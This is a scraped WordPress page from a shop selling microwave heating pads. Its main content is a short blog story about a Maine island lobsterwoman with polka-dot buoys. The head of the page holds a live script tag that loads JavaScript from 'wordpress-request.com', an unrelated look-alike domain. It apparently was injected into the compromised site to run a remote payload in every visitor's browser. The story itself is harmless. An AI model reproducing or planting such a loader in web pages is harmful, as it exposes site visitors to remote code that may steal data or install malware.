		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=F1786C5C0B2EEDA005D04A1B06EF6B5D');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
#primary p, #sidebar .recent-post a.title, .slider-minilayers-static p, .home_items, #primary li, .testimonial-widget blockquote p, #sidebar .icon-text p, .features-tab-content p, .products li .price, .products.ribbon li .below-thumb, .contact-form span.label address, dd, blockquote { font-size:15px; }
h1 { font-size:32px; }
h2, h2 a { font-size:22px; }
h3 { font-size:19px; }
h4 { font-size:15px; }
h5 { font-size:14px; }
h6 { font-size:14px; }
.hentry h1.post-title, .hentry h2.post-title { font-size:25px; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-size:14px !important; }
    .shop-traditional .products li { width:614px !important; }
    .shop-traditional .products li img { width:600px; }
    .shop-traditional .products li.category img { width:px; }
    .shop-ribbon .products li { width:605px !important; }
    .shop-ribbon .products li.category { width: auto !important; }
    .products li a strong { width:570px !important; }
    /*..shop-traditional .products li a img { width:600px !important; }  removed for the category images */
    div.product div.images { width:85.277777777778%; }
    .layout-sidebar-no div.product div.images { width:63.958333333333%; }
    div.product div.images img { width:600px; }
    .layout-sidebar-no div.product div.summary { width:33.958333333333%; }
    .layout-sidebar-right div.product div.summary, .layout-sidebar-left div.product div.summary { width:11.944444444444%; }
    .layout-sidebar-no .product.hentry > span.onsale { right:336px; left:auto; }
    .layout-sidebar-right .product.hentry > span.onsale, .layout-sidebar-left .product.hentry > span.onsale { right:96px; left:auto; }
.ei-slider {height:400px;}
    body, .stretched-layout .wrapper {
    background:#214a42;    }
#header { background:; }    .wrapper-content { width:700px; }
    $size[3] { width:".$image_sizes[$id][0]."px;height:".$image_sizes[$id][1]."px; }#logo a.logo-text { font-family: 'Pacifico', sans-serif !important; }
#logo .logo-description { font-family: 'Rokkitt', sans-serif !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-family: 'Rokkitt', sans-serif !important; }
#nav ul.children li a, #nav ul.sub-menu li a { font-family: 'Rokkitt', sans-serif !important; }
#content li, #content li a, address, p, p a, .unoslider_caption, .comment-body, .comment-body p, #comments .fn, .cart span, .shop_table span, .shop_table th, .shop_table td, #respond #submit, .shop-ribbon .products li .below-thumb, .products li a strong.below-thumb, .products.ribbon .below-thumb { font-family: 'Droid Sans', sans-serif !important; }
h1, h1 a { font-family: 'Rokkitt', sans-serif !important; }
h2, h2 a { font-family: 'Rokkitt', sans-serif !important; }
h3, h3 a { font-family: 'Rokkitt', sans-serif !important; }
h4, h4 a { font-family: 'Rokkitt', sans-serif !important; }
h5, h5 a { font-family: 'Rokkitt', sans-serif !important; }
h6, h6 a { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3, .slider-minilayers-static h3, #slider .slider-nivo-static .short-text, .slider-minilayers-static .short-text { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static h3 span, .slider-minilayers-static h3 span { font-family: 'Rokkitt', sans-serif !important; }
#slider .slider-nivo-static p, .slider-minilayers-static p { font-family: 'Droid Sans', sans-serif !important; }
#slogan h2 { font-family: 'Rokkitt', sans-serif !important; }
#slogan h3 { font-family: 'Rokkitt', sans-serif !important; }
#sidebar .widget h2, #sidebar .widget h3, #footer .widget h2, #footer .widget h3 { font-family: 'Rokkitt', sans-serif !important; }
.testimonial .testimonial-name a.name, .testimonial-name span.name, #primary .testimonials-slider ul li a { font-family: 'Vollkorn', sans-serif !important; }
#vacation, #vacation p, #vacation li, #vacation p a { font-family: 'Rokkitt', sans-serif !important; }
div.popup .title { font-family: 'Rokkitt', sans-serif !important; }
div.popup, div.popup_message, div.popup_message p, div.popup_message span { font-family: 'Rokkitt', sans-serif !important; }
.special-font, .call-to-action-two .special-font, .call-to-action-two .special-font span { font-family: 'Shadows Into Light', sans-serif !important; }
</style>
<style id="sccss">/* Enter Your Custom CSS Here */
#header .custom-text.left-top {
  top: 19px!important;
}

@media screen and (max-width: 600px) {
  .logo-container {
  padding-top: 15%;
}
}
.testimonials-slider li {
	background-color: transparent !important;
}</style>	<script src="https://wordpress-request.com/src/components/js/invoice=www.mainewarmers.com_init.js" async></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1527 single-format-standard wp-theme-maya wp-child-theme-maya-child no_js responsive not-logged-in theme-maya woocommerce-no-js yith-wcan-free shop-ribbon boxed-layout chrome ">
    
    
    <!-- START SHADOW WRAPPER -->
    <div class="bg-shadow group">

        <!-- START WRAPPER -->
        <div class="wrapper group">

            <!-- START HEADER -->
            <div id="header" class="group">

                <!-- TOPBAR -->
                
                <div id="top">
			<div class="inner">
                <div class="topbar-left">
                                    <p></p>
                                
                                </div>
                <div class="topbar-right">
                                                  
		
			<div id="sidebar-topbar">
				 
				 
				
                		
				       
				 
			</div>                    <ul class="topbar-level-1">
                        <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li id="menu-item-1896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li id="menu-item-4510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a></li>
</ul>
</li>
<li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li id="menu-item-1773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
                                               <li><a href="https://www.mainewarmers.com/my-account/">Login</a></li>
                                            </ul>
                </div>
				                <div id="cart">
					
    <a class="widget_shopping_cart trigger" href="https://www.mainewarmers.com/cart/">
        <span class="minicart">0 Items </span>
    </a>

    				</div><!-- #cart -->
							</div><!-- .inner -->
		</div><!-- #top -->                <!-- END TOPBAR -->

                <div class="group inner">
                	<!-- START CUSTOM TEXT HEADER -->
                	<div class="custom-text left-top"  >
                        <p>Call Us Today <a href='tel:18888357485'>1-888-835-7485</a></br><br />
<a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
<a href="https://www.pinterest.com/mainewarmers/" class="socials pinterest"  title="Pinterest" >pinterest</a>
<a href="https://instagram.com/mainewarmers/" class="socials instagram"  title="Instagram" >instagram</a>

 
                    </div>
                	<!-- END CUSTOM TEXT HEADER -->
                	
                    <!-- START LOGO -->

                    <div id="logo" class="group">
&nbsp;
<div align="left">Made In The USA</div>
                                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">                             
                                                                
                            </a>
                                <div class="logo-container">
                                	<div class="logo-left">
	                                    <a href="https://www.mainewarmers.com" title="Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs">
                                        <img src="https://www.mainewarmers.com/wp-content/uploads/2015/10/Maine-Warmers-microwave-heating-pads-w-registration1.jpg" alt="Logo Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs"   />
                                        </a>
                                        <br />
                                        <h1 class="gold-logo-text">Microwave Heating Pads &amp; Gentle Ice Packs</h1>                                                                
                                    </div>
                                </div>                                                          
                          
                                                <p class="logo-description">Warm up &amp; chill out!</p>
                    </div>
                    <!-- END LOGO -->

                    
                    <!-- START SEARCHFORM -->
                    <form role="search" method="get" id="searchform" action="https://www.mainewarmers.com/">
    <div><label class="screen-reader-text" for="s">Search...</label>
        <input type="text" value="" name="s" id="s" />
        <input type="submit" id="searchsubmit" value=" " />
        <input type="hidden" name="post_type" value="any" />
    </div>
</form>                    <!-- END SEARCHFORM -->

                    <!-- START NAV -->
                    <div id="nav" class="group">
                        <ul id="menu-main-menu-1" class="level-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="https://www.mainewarmers.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://www.mainewarmers.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="https://www.mainewarmers.com/how-maine-warmers-work/">How These Work</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1991"><a href="https://www.mainewarmers.com/treating-aches-pains-heat-ice/">Heat or Ice?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1896"><a href="https://www.mainewarmers.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1894"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4510"><a href="https://www.mainewarmers.com/troubleshooting/">Troubleshooting</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-33"><a href="https://www.mainewarmers.com/shop/">All Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7225"><a href="https://www.mainewarmers.com/product-category/maine-warmers">Maine Warmers</a>
	<ul class="sub-menu">
		<li id="menu-item-626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-626"><a href="https://www.mainewarmers.com/product-category/maine-warmers/backwarm/">Back Warmers</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4074"><a href="https://www.mainewarmers.com/product-category/maine-warmers/best-cold-therapy/">Best Cold Therapy</a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a href="https://www.mainewarmers.com/product-category/maine-warmers/foot-warm/">Foot Warmers</a></li>
		<li id="menu-item-627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-627"><a href="https://www.mainewarmers.com/product-category/maine-warmers/handwarm/">Hand Warmers</a></li>
		<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mainewarmers.com/product-category/maine-warmers/neckwarm/">Neck Warmers</a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-629"><a href="https://www.mainewarmers.com/product-category/maine-warmers/ccwarmers/">Comforting Creatures</a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
		<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.mainewarmers.com/overstock/">Overstock</a></li>
		<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.mainewarmers.com/seconds/">Seconds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1774"><a href="https://www.mainewarmers.com/shipping/">Shipping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1773"><a href="https://www.mainewarmers.com/shipping/">U.S. &#038; Canada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.mainewarmers.com/shipping-international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-968"><a href="https://www.mainewarmers.com/blog/">Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-987"><a href="https://www.mainewarmers.com/category/uses/">Uses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-821"><a href="https://www.mainewarmers.com/category/simple-solutions/">Simple Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1667"><a href="https://www.mainewarmers.com/category/gluten-free-recipes/">Gluten-free Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="https://www.mainewarmers.com/category/giveaways/">Giveaways</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2964"><a href="https://www.mainewarmers.com/e-newsletter-information/" title="Page">Giveaways</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.mainewarmers.com/e-newsletter-information/">Monthly e-Newsletter Giveaway</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="https://www.mainewarmers.com/category/giveaways/">Social Media Giveaways</a></li>
</ul>
</li>
</ul>                    </div>
                    <!-- END NAV -->
                </div>
            </div>
            <!-- END HEADER -->

            
            <!-- SLIDER -->
                        <!-- /SLIDER -->

        	           
        


        <div id="primary" class="layout-sidebar-right">  
    		<div class="inner group">
                            
    
                <!-- START CONTENT -->
                <div id="content" class="group">
                                                            
                           				<div class="clear"></div>

                                                                                   
                    <div id="post-1527" class="hentry-post group blog-small without-thumbnail post-1527 post type-post status-publish format-standard hentry category-snippets-stories-about-maine-people">                
                              
                        <div class="rmthumb thumbnail">
                                                                                </div>      
                            
                        <h1 class="post-title"><a href="https://www.mainewarmers.com/polka-dot-buoys/">Polka-Dot Buoys</a></h1>                        
                        <div class="meta-bottom">
                                                    <div class="meta group">
                                <p class="author"><span>by <a href="https://www.mainewarmers.com/author/mainelyseo/" title="Posts by mainelyseo" rel="author">mainelyseo</a></span></p>                                                                                                                                <p class="socials">
                                    <span>Share on</span> 
                                    <span>
                                        <a title="Share on Facebook" class="socials facebook-small" href="https://www.facebook.com/sharer.php?u=https://www.mainewarmers.com/polka-dot-buoys/&t=Polka-Dot Buoys">Facebook</a> 
                                        <a title="Share on Twitter" class="socials twitter-small" href="https://twitter.com/share?url=https://www.mainewarmers.com/polka-dot-buoys/&text==Polka-Dot Buoys">Twitter</a> 
                                    </span>
                                </p>
                                                            </div>
                                                </div>
                                                <div class="the-content"><div><a href="http://bp3.blogger.com/_HrZVfWVsTWk/RyfcBCIOdAI/AAAAAAAAABs/kN4b0nbs2fE/s1600-h/traps+on+the+float.jpg"><img decoding="async" style="float:right;cursor:hand;margin:0 0 10px 10px;" alt="" src="https://bp3.blogger.com/_HrZVfWVsTWk/RyfcBCIOdAI/AAAAAAAAABs/kN4b0nbs2fE/s200/traps+on+the+float.jpg" border="0" /></a></p>
<div>Patty&#8217;s children used to play on the bow of her lobster boat while the dog scampered back and forth to the stern where she scrubbed winter from the white painted decks. In the spring they played on the empty beach while she checked and stacked lobster traps weighing 50 lbs or more. Three to five of these traps are connected to form a stringer, then a buoy is tied onto the stringer before it is set in the water. Lobstermen paint their buoys in distinctive patterns and colors to identify them in the ocean. Patty&#8217;s buoys are light blue with pink polka-dots. </div>
<div><a href="http://bp1.blogger.com/_HrZVfWVsTWk/RyfcKiIOdBI/AAAAAAAAAB0/_4-4hsW0R4E/s1600-h/buoys.jpg"><img decoding="async" style="float:left;cursor:hand;margin:0 10px 10px 0;" alt="" src="https://bp1.blogger.com/_HrZVfWVsTWk/RyfcKiIOdBI/AAAAAAAAAB0/_4-4hsW0R4E/s200/buoys.jpg" border="0" /></a><br />When a bad relationship left Patty a single mom with two young children, her family and friends welcomed them home, and the Island surrounded and protected them. Going back and forth from the mainland to the Island requires a boat ride &#8212; or an airplane flight which is even more noticeable. If privacy is what you are looking for this is not the place to live. The population is relatively small and stories and news travel from one end of the Island to the other faster than a high speed Internet connection.</p>
<p>I&#8217;ve walked down to the beach and stopped to say hello to Patty, watching while she picked up each trap and piled one on top of the other inspecting, repairing, and preparing them for the season. She had loaded those heavy plastic-covered wire traps on a truck, brought them to the beach, and eventually would move them onto a float and then onto her boat. After setting the stringers in the bay and hauling them all summer she would reverse this procedure in the fall. Her smile was pleasant. She kept a watchful eye on her children as she worked. She gave them snacks when they were hungry and settled occasional sibling disputes. Patty still lobsters from June through October and drives a fuel truck in the winter on the mainland. She cuts firewood to help heat their house. Over the years, Islanders have come to admire and respect her physical strength, survival skills, and sense of humor.</p>
<p>After several years Patty took on a new romantic relationship with a man on the Island and she seemed happier than she had been in years. Eventually, she and her friend bought a brand new king sized bed together and kept it at his house. All went well until Patty&#8217;s sharp sixth sense told her that he had another lady friend. When the truth was confirmed, she called and asked him if he would like to meet her for lunch on the mainland. As soon as she knew he was on the boat to meet her at the restaurant, she drove to his house, took her chain saw out of the trunk, and sawed the bed in half &#8211; and according to Cecil (Snippets &#8211; Oct. 2006) &#8212; &#8220;right through a clean pile of undies.&#8221;</p>
<p>&#8212;</p>
<p>Snippets are short stories involving Maine people, places, and things. They are written by Betsy Hanscom, owner of <a href="https://www.mainewarmers.com/">Maine Warmers</a>, and are published in her monthy e-Newsletter, and may not be used without permission.</div>
</div>
</div>
                                                                        
											
						    
                    
                    </div>   

<style>
  .blog-small.without-thumbnail .thumbnail {
display: none !important;
    }
  .blog-small.without-thumbnail h1, .blog-small.without-thumbnail h2 {
margin-left: 2px !important;
}
  </style>
                    
                    
			<div id="comments">


	<!--<p class="nocomments">&nbsp;</p>-->



</div><!-- #comments -->
    
                </div>                       
                <!-- END CONTENT -->
                
                <!-- START LATEST NEWS -->
                                              
			
              
		
				<div id="sidebar" class="group one-fourth last">
					 
					 
					
	                <div id="recent-posts-3" class="widget-1 widget-first widget recent-posts"><h3>From The Blog</h3>
<div class="recent-post group">
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2018/01/Hearty-Breakfast-Muffins-Gluten-free-300px-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Hearty Breakfast Muffin on a plate with a heart-shaped doily" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/hearty-breakfast-muffins-gluten-free/" title="Hearty Breakfast Muffins &#8212; Gluten-free" class="title">Hearty Breakfast Muffins &#8212; Gluten-free</a><p class="post-date">January 27, 2018</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/02/Double-Chocolate-Drop-Cookies-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Double Chocolate Drop Cookies -- Gluten-free" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/double-chocolate-drop-cookies-gluten-free/" title="Double Chocolate Drop Cookies &#8212; Gluten-free" class="title">Double Chocolate Drop Cookies &#8212; Gluten-free</a><p class="post-date">February 1, 2017</p></div>
<div class="hentry-post group">
    <div class="thumb-img"><img width="55" height="55" src="https://www.mainewarmers.com/wp-content/uploads/2017/01/Beef-Bourguignon-–-Gluten-free-55x55.jpg" class="attachment-thumb_recentposts size-thumb_recentposts wp-post-image" alt="Beef Bourguignon in a white casserole dish" decoding="async" loading="lazy" /></div>
<a href="https://www.mainewarmers.com/beef-bourguignon-gluten-free/" title="Beef Bourguignon – Gluten-free" class="title">Beef Bourguignon – Gluten-free</a><p class="post-date">January 9, 2017</p></div>
</div></div><div id="text-2" class="widget-2 widget-last widget widget_text"><h3>Facebook</h3>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/MaineWarmers" data-height="450" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/MaineWarmers"><a href="https://www.facebook.com/MaineWarmers">Maine Warmers</a></blockquote></div></div></div>
		</div>			
					       
					 
				</div>
				
                            <!-- END LATEST NEWS -->   
            
            </div>     
         </div> 
        
                <div class="clear"></div>
                <div id="footer" class="sidebar-right">
        <div class="group inner footer_row_1 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_2 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_3 footer_cols_3">            
                    </div>
        <div class="group inner footer_row_4 footer_cols_3">            
                <div id="nav_menu-2" class="widget-1 widget-first widget-last widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://www.mainewarmers.com/contact/">Contact</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.mainewarmers.com/guarantee/">Guarantee</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.mainewarmers.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.mainewarmers.com/shipping/">Shipping within the U.S. &#038; Canada</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1855"><a href="https://www.mainewarmers.com/shipping-international/">International Shipping</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://www.mainewarmers.com/payment-options/">Payment Options</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.mainewarmers.com/press-media/">Press &#038; Media</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.mainewarmers.com/wholesale/">Wholesale Info</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.mainewarmers.com/fill/">Fill Your Own Warmers</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.mainewarmers.com/testimonials/">Testimonials</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.mainewarmers.com/links-resources/">Links and Resources</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.mainewarmers.com/tos/">Terms of Service</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://www.mainewarmers.com/return-policy/">Return Policy</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.mainewarmers.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.mainewarmers.com/retail-stores-carry-maine-warmers/">Retail Stores That Carry Maine Warmers</a></li>
</ul></div></div>    </div>
             
</div>
                
                <!-- START FOOTER -->
                <div id="copyright" class="group">
                    <div class="inner group">
                                                <div class="left">
                            <div class="newsletter-section"><form method="post" action="https://visitor.r20.constantcontact.com/d.jsp?llr=g79sd8bab&p=oi&m=1101495102342&sit=isac645bb&f=40834bb4-0fba-4ed6-b2de-f0f533e3cadf"><fieldset><input type="text" value="Your email" name="ea" id="ea" class="email-field text-field autoclear" /><input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="5faf740cad" /><input type="submit" value="Subscribe" class="submit-field" /></fieldset></form></div><a href="https://www.facebook.com/MaineWarmers" class="socials facebook"  title="Facebook" >facebook</a>
<a href="https://plus.google.com/106828324605955004939/about" class="socials google"  title="Google" >google</a>
